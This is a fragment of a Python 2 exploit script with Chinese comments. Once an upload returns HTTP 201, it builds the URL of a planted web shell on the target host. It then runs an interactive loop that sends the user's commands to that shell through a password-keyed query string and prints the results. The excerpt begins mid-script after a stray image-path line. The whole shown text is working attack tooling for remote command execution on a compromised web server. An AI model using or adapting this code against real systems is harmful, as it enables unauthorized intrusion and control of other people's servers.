 if res.status  == 201 :                     #201(已创建)请求成功并且服务器创建了新的资源。
    shell="http://" + sys.argv[1] + url[:-7]
    #print 'shell:', 'http://' + sys.argv[1] + url[:-1]
    print 'shell:', 'http://' + sys.argv[1] + url[:-7]  #返回shell路径
    print("Pleaase input your command:")
    cmd=raw_input()
    while True:
        ask="http://"+sys.argv[1]+url[:-7]+"?&pwd=lxf&cmd="+cmd
        print(ask)
        request = urllib2.Request(ask)
        response = urllib2.urlopen(request)
        if response.code==200:
            print(response.read())
        print("Please input another command :")
        cmd=raw_input()                             #执行shell的命令